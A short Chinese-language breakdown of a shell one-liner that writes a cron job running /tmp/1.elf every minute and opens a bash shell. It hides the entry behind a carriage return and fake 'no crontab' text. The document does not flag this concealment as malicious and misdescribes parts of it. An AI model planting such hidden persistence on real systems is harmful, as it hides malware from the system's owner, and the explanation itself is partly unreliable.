 1. crontab -l：该部分命令会列出当前用户的cron定时任务列表。
2. printf "*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i;\rno crontab for whoami%100c\n"：该部分使用printf命令输出一个格式化的字符串，字符串内容是
要添加到cron定时任务列表的命令。其中：
• */1 * * * * 表示每分钟执行一次。
• /bin/bash /tmp/1.elf 是要执行的第一个命令，即在每分钟执行时运行 /bin/bash /tmp/1.elf。
• /bin/bash --noprofile -i 是要执行的第二个命令，即打开一个交互式的bash终端，不加载任何配置文件。
• \rno crontab for whoami%100c\n 是要输出的文本消息，其中 \r 表示回车到行首，whoami 将被替换为当前用户名，%100c 表示填充100个空格。
3. (crontab -l; printf "*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i;\rno crontab for whoami%100c\n")：这部分将第一步和第二步的命令通过;连接起来，
用于构建新的cron定时任务列表。
4. (crontab -l; printf "*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i;\rno crontab for whoami%100c\n") | crontab -：最后一部分使用管道符 | 将前面构建
的新的cron定时任务列表传递给crontab -命令，以更新当前用户的cron定时任务列表。